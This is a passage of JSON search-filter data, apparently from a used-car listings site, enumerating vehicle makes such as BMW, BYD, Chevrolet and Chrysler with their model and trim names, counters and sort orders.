Tourer","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_2002","Value":"2002","Name":"2002","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_3 Series","Value":"3 Series","Name":"3 Series","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_3 Series Gran Turismo","Value":"3 Series Gran Turismo","Name":"3 Series Gran Turismo","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_3.0 CSL","Value":"3.0 CSL","Name":"3.0 CSL","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_4 Series","Value":"4 Series","Name":"4 Series","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_4 Series Gran Coupe","Value":"4 Series Gran Coupe","Name":"4 Series Gran Coupe","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_5 Series","Value":"5 Series","Name":"5 Series","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_5 Series Gran Turismo","Value":"5 Series Gran Turismo","Name":"5 Series Gran Turismo","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_6 Series","Value":"6 Series","Name":"6 Series","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_6 Series Gran Coupe","Value":"6 Series Gran Coupe","Name":"6 Series Gran Coupe","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_6 Series Gran Turismo","Value":"6 Series Gran Turismo","Name":"6 Series Gran Turismo","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_7 Series","Value":"7 Series","Name":"7 Series","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_8 Series","Value":"8 Series","Name":"8 Series","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_8 Series Gran Coupe","Value":"8 Series Gran Coupe","Name":"8 Series Gran Coupe","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Alpina","Value":"Alpina","Name":"Alpina","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_M135i","Value":"M135i","Name":"M135i","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_M140i","Value":"M140i","Name":"M140i","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_M2","Value":"M2","Name":"M2","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_M240i","Value":"M240i","Name":"M240i","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_M3","Value":"M3","Name":"M3","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_M4","Value":"M4","Name":"M4","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_M440i","Value":"M440i","Name":"M440i","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_M5","Value":"M5","Name":"M5","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_M6","Value":"M6","Name":"M6","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_M6 Gran Coupe","Value":"M6 Gran Coupe","Name":"M6 Gran Coupe","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_M8","Value":"M8","Name":"M8","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_M8 Gran Coupe","Value":"M8 Gran Coupe","Name":"M8 Gran Coupe","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_X1","Value":"X1","Name":"X1","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_X2","Value":"X2","Name":"X2","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_X3","Value":"X3","Name":"X3","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_X3 M","Value":"X3 M","Name":"X3 M","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_X4","Value":"X4","Name":"X4","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_X5","Value":"X5","Name":"X5","Counter":0,"Selected":false,"Sort":47},{"Id":"Models_X5 M","Value":"X5 M","Name":"X5 M","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_X6","Value":"X6","Name":"X6","Counter":0,"Selected":false,"Sort":49},{"Id":"Models_X7","Value":"X7","Name":"X7","Counter":0,"Selected":false,"Sort":51},{"Id":"Models_XM","Value":"XM","Name":"XM","Counter":0,"Selected":false,"Sort":52},{"Id":"Models_Z3","Value":"Z3","Name":"Z3","Counter":0,"Selected":false,"Sort":53},{"Id":"Models_Z3 M","Value":"Z3 M","Name":"Z3 M","Counter":0,"Selected":false,"Sort":54},{"Id":"Models_Z4","Value":"Z4","Name":"Z4","Counter":0,"Selected":false,"Sort":55},{"Id":"Models_Z4 M","Value":"Z4 M","Name":"Z4 M","Counter":0,"Selected":false,"Sort":56},{"Id":"Models_i3","Value":"i3","Name":"i3","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_i4","Value":"i4","Name":"i4","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_i5","Value":"i5","Name":"i5","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_i7","Value":"i7","Name":"i7","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_i8","Value":"i8","Name":"i8","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_iX","Value":"iX","Name":"iX","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_iX1","Value":"iX1","Name":"iX1","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_iX2","Value":"iX2","Name":"iX2","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_iX3","Value":"iX3","Name":"iX3","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_x6 M","Value":"x6 M","Name":"x6 M","Counter":0,"Selected":false,"Sort":50}],"Trims":[{"Id":"Trims_128ti","Value":"128ti","Name":"128ti","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_B10","Value":"B10","Name":"B10","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_B3","Value":"B3","Name":"B3","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_B5","Value":"B5","Name":"B5","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Clubsport","Value":"Clubsport","Name":"Clubsport","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_CSiA","Value":"CSiA","Name":"CSiA","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_D3","Value":"D3","Name":"D3","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_D5","Value":"D5","Name":"D5","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_E Lux","Value":"E Lux","Name":"E Lux","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Edition ES","Value":"Edition ES","Name":"Edition ES","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Edition M Sport","Value":"Edition M Sport","Name":"Edition M Sport","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Edition SE","Value":"Edition SE","Name":"Edition SE","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Edition Sport","Value":"Edition Sport","Name":"Edition Sport","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_EfficientDynamics","Value":"EfficientDynamics","Name":"EfficientDynamics","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_EfficientDynamics Business","Value":"EfficientDynamics Business","Name":"EfficientDynamics Business","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_EfficientDynamics Plus","Value":"EfficientDynamics Plus","Name":"EfficientDynamics Plus","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_EfficientDynamics SE","Value":"EfficientDynamics SE","Name":"EfficientDynamics SE","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_EfficientDynamics Sport","Value":"EfficientDynamics Sport","Name":"EfficientDynamics Sport","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_EH","Value":"EH","Name":"EH","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_ES SE","Value":"ES SE","Name":"ES SE","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Excellence","Value":"Excellence","Name":"Excellence","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Exclusive Edition","Value":"Exclusive Edition","Name":"Exclusive Edition","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Highline Edition","Value":"Highline Edition","Name":"Highline Edition","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_M","Value":"M","Name":"M","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_M Competition","Value":"M Competition","Name":"M Competition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_M Mesh Edition","Value":"M Mesh Edition","Name":"M Mesh Edition","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_M Performance","Value":"M Performance","Name":"M Performance","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_M Sport","Value":"M Sport","Name":"M Sport","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_M Sport Business Edition","Value":"M Sport Business Edition","Name":"M Sport Business Edition","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_M Sport Edition","Value":"M Sport Edition","Name":"M Sport Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_M Sport Exclusive","Value":"M Sport Exclusive","Name":"M Sport Exclusive","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_M Sport Highline","Value":"M Sport Highline","Name":"M Sport Highline","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_M Sport Highline Edition","Value":"M Sport Highline Edition","Name":"M Sport Highline Edition","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_M Sport Luxury Edition","Value":"M Sport Luxury Edition","Name":"M Sport Luxury Edition","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_M Sport Plus Edition","Value":"M Sport Plus Edition","Name":"M Sport Plus Edition","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_M Sport Premier","Value":"M Sport Premier","Name":"M Sport Premier","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_M Sport Premier Pro","Value":"M Sport Premier Pro","Name":"M Sport Premier Pro","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_M Sport Premium","Value":"M Sport Premium","Name":"M Sport Premium","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_M Sport Pro","Value":"M Sport Pro","Name":"M Sport Pro","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_M Sport Pro Edition","Value":"M Sport Pro Edition","Name":"M Sport Pro Edition","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_M Sport Shadow Edition","Value":"M Sport Shadow Edition","Name":"M Sport Shadow Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_M Sport X","Value":"M Sport X","Name":"M Sport X","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_M135","Value":"M135","Name":"M135","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_M135i","Value":"M135i","Name":"M135i","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_M140i","Value":"M140i","Name":"M140i","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_M140i Shadow Edition","Value":"M140i Shadow Edition","Name":"M140i Shadow Edition","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_M2","Value":"M2","Name":"M2","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_M2 Competition","Value":"M2 Competition","Name":"M2 Competition","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_M235","Value":"M235","Name":"M235","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_M235i","Value":"M235i","Name":"M235i","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_M240i","Value":"M240i","Name":"M240i","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_M3","Value":"M3","Name":"M3","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_M3 Alpine","Value":"M3 Alpine","Name":"M3 Alpine","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_M3 Competition","Value":"M3 Competition","Name":"M3 Competition","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_M3 Competition M","Value":"M3 Competition M","Name":"M3 Competition M","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_M3 CS","Value":"M3 CS","Name":"M3 CS","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_M3 Dakar","Value":"M3 Dakar","Name":"M3 Dakar","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_M3 Evolution","Value":"M3 Evolution","Name":"M3 Evolution","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_M3 Frozen Silver Edition","Value":"M3 Frozen Silver Edition","Name":"M3 Frozen Silver Edition","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_M3 LHD","Value":"M3 LHD","Name":"M3 LHD","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_M3 Limited Edition 500","Value":"M3 Limited Edition 500","Name":"M3 Limited Edition 500","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_M3 Monte Carlo","Value":"M3 Monte Carlo","Name":"M3 Monte Carlo","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_M340d","Value":"M340d","Name":"M340d","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_M340i","Value":"M340i","Name":"M340i","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_M35i","Value":"M35i","Name":"M35i","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_M4","Value":"M4","Name":"M4","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_M4 Competition","Value":"M4 Competition","Name":"M4 Competition","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_M4 Competition M","Value":"M4 Competition M","Name":"M4 Competition M","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_M4 CS","Value":"M4 CS","Name":"M4 CS","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_M4 CSL","Value":"M4 CSL","Name":"M4 CSL","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_M4 GTS","Value":"M4 GTS","Name":"M4 GTS","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_M40d","Value":"M40d","Name":"M40d","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_M40i","Value":"M40i","Name":"M40i","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_M440d","Value":"M440d","Name":"M440d","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_M440i","Value":"M440i","Name":"M440i","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_M5","Value":"M5","Name":"M5","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_M5 30 Jahre Edition","Value":"M5 30 Jahre Edition","Name":"M5 30 Jahre Edition","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_M5 Competition","Value":"M5 Competition","Name":"M5 Competition","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_M50","Value":"M50","Name":"M50","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_M50d","Value":"M50d","Name":"M50d","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_M50i","Value":"M50i","Name":"M50i","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_M550i","Value":"M550i","Name":"M550i","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_M6","Value":"M6","Name":"M6","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_M60","Value":"M60","Name":"M60","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_M60i","Value":"M60i","Name":"M60i","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_M70","Value":"M70","Name":"M70","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_M760e","Value":"M760e","Name":"M760e","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_M8 Competition","Value":"M8 Competition","Name":"M8 Competition","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_M850i","Value":"M850i","Name":"M850i","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_Modern","Value":"Modern","Name":"Modern","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_Orinoco","Value":"Orinoco","Name":"Orinoco","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Performance Edition","Value":"Performance Edition","Name":"Performance Edition","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_Premier Edition","Value":"Premier Edition","Name":"Premier Edition","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Premier Edition Pro","Value":"Premier Edition Pro","Name":"Premier Edition Pro","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Protonic Frozen Black Edition","Value":"Protonic Frozen Black Edition","Name":"Protonic Frozen Black Edition","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_SE Business","Value":"SE Business","Name":"SE Business","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_SE Business Edition","Value":"SE Business Edition","Name":"SE Business Edition","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_SE Exclusive","Value":"SE Exclusive","Name":"SE Exclusive","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_SE Highline","Value":"SE Highline","Name":"SE Highline","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_SE Luxury Edition","Value":"SE Luxury Edition","Name":"SE Luxury Edition","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_SE Pro","Value":"SE Pro","Name":"SE Pro","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_Shadow Edition","Value":"Shadow Edition","Name":"Shadow Edition","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":109},{"Id":"Trims_Sport Exclusive Edition","Value":"Sport Exclusive Edition","Name":"Sport Exclusive Edition","Counter":0,"Selected":false,"Sort":110},{"Id":"Trims_Sport Plus","Value":"Sport Plus","Name":"Sport Plus","Counter":0,"Selected":false,"Sort":111},{"Id":"Trims_Sport Plus Edition","Value":"Sport Plus Edition","Name":"Sport Plus Edition","Counter":0,"Selected":false,"Sort":112},{"Id":"Trims_Sport Premier","Value":"Sport Premier","Name":"Sport Premier","Counter":0,"Selected":false,"Sort":113},{"Id":"Trims_Sport Premium","Value":"Sport Premium","Name":"Sport Premium","Counter":0,"Selected":false,"Sort":114},{"Id":"Trims_Sport Pro","Value":"Sport Pro","Name":"Sport Pro","Counter":0,"Selected":false,"Sort":115},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":116},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":117},{"Id":"Trims_XD3","Value":"XD3","Name":"XD3","Counter":0,"Selected":false,"Sort":118},{"Id":"Trims_xLine","Value":"xLine","Name":"xLine","Counter":0,"Selected":false,"Sort":119},{"Id":"Trims_xLine Premier","Value":"xLine Premier","Name":"xLine Premier","Counter":0,"Selected":false,"Sort":120}],"Selected":false,"Counter":224,"Sort":1},{"Id":"Makes_Bristol","Name":"Bristol","Value":"Bristol","Models":[{"Id":"Models_409","Value":"409","Name":"409","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_411","Value":"411","Name":"411","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":21},{"Id":"Makes_Bugatti","Name":"Bugatti","Value":"Bugatti","Models":[{"Id":"Models_Chiron","Value":"Chiron","Name":"Chiron","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Type 35","Value":"Type 35","Name":"Type 35","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":22},{"Id":"Makes_BYD","Name":"BYD","Value":"BYD","Models":[{"Id":"Models_Atto 2","Value":"Atto 2","Name":"Atto 2","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Atto 3","Value":"Atto 3","Name":"Atto 3","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Dolphin","Value":"Dolphin","Name":"Dolphin","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Seal","Value":"Seal","Name":"Seal","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Seal 6","Value":"Seal 6","Name":"Seal 6","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Seal U","Value":"Seal U","Name":"Seal U","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Sealion 7","Value":"Sealion 7","Name":"Sealion 7","Counter":0,"Selected":false,"Sort":6}],"Trims":[{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Boost","Value":"Boost","Name":"Boost","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Excellence","Value":"Excellence","Name":"Excellence","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":5}],"Selected":false,"Counter":0,"Sort":23},{"Id":"Makes_Cadillac","Name":"Cadillac","Value":"Cadillac","Models":[{"Id":"Models_BLS","Value":"BLS","Name":"BLS","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Escalade","Value":"Escalade","Name":"Escalade","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":0,"Sort":24},{"Id":"Makes_Caterham","Name":"Caterham","Value":"Caterham","Models":[{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Seven","Value":"Seven","Name":"Seven","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Super Seven","Value":"Super Seven","Name":"Super Seven","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":25},{"Id":"Makes_Chery","Name":"Chery","Value":"Chery","Models":[{"Id":"Models_Tiggo 7","Value":"Tiggo 7","Name":"Tiggo 7","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Tiggo 8","Value":"Tiggo 8","Name":"Tiggo 8","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Aspire","Value":"Aspire","Name":"Aspire","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Summit","Value":"Summit","Name":"Summit","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":0,"Sort":26},{"Id":"Makes_Chevrolet","Name":"Chevrolet","Value":"Chevrolet","Models":[{"Id":"Models_3100","Value":"3100","Name":"3100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Apache","Value":"Apache","Name":"Apache","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Astro","Value":"Astro","Name":"Astro","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Aveo","Value":"Aveo","Name":"Aveo","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Bel Air","Value":"Bel Air","Name":"Bel Air","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Camaro","Value":"Camaro","Name":"Camaro","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Captiva","Value":"Captiva","Name":"Captiva","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Corvette","Value":"Corvette","Name":"Corvette","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Corvette Stingray","Value":"Corvette Stingray","Name":"Corvette Stingray","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Cruze","Value":"Cruze","Name":"Cruze","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Impala","Value":"Impala","Name":"Impala","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Kalos","Value":"Kalos","Name":"Kalos","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Lacetti","Value":"Lacetti","Name":"Lacetti","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Matiz","Value":"Matiz","Name":"Matiz","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Nova","Value":"Nova","Name":"Nova","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Orlando","Value":"Orlando","Name":"Orlando","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_SSR","Value":"SSR","Name":"SSR","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Silverado","Value":"Silverado","Name":"Silverado","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Spark","Value":"Spark","Name":"Spark","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Suburban","Value":"Suburban","Name":"Suburban","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Tacuma","Value":"Tacuma","Name":"Tacuma","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Trax","Value":"Trax","Name":"Trax","Counter":0,"Selected":false,"Sort":21}],"Trims":[{"Id":"Trims_+","Value":"+","Name":"+","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2LT","Value":"2LT","Name":"2LT","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_3LZ","Value":"3LZ","Name":"3LZ","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_LS","Value":"LS","Name":"LS","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_LS+","Value":"LS+","Name":"LS+","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_LT","Value":"LT","Name":"LT","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_LTX","Value":"LTX","Name":"LTX","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_LTZ","Value":"LTZ","Name":"LTZ","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":13}],"Selected":false,"Counter":0,"Sort":27},{"Id":"Makes_Chrysler","Name":"Chrysler","Value":"Chrysler","Models":[{"Id":"Models_300C","Value":"300C","Name":"300C","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Crossfire","Value":"Crossfire","Name":"Crossfire","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Delta","Value":"Delta","Name":"Delta","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Grand Voyager","Value":"Grand Voyager","Name":"Grand Voyager","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_New Yorker","Value":"New Yorker","Name":"New Yorker","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_PT Cruiser","Value":"PT Cruiser","Name":"PT Cruiser","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Sebring","Value":"Sebring","Name":"Sebring","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Voyager","Value":"Voyager","Name":"Voyager","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Ypsilon","Value":"Ypsilon","Name":"Ypsilon","Counter":0,"Selected":false,"Sort":9}],"Trims":[{"Id":"Trims_Black and Red","Value":"Black and Red","Name":"Black and Red","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Gold","Value":"Gold","Name":"Gold","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Limited","Value":"Limited","Name":"Limited","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Limited XS","Value":"Limited XS","Name":"Limited 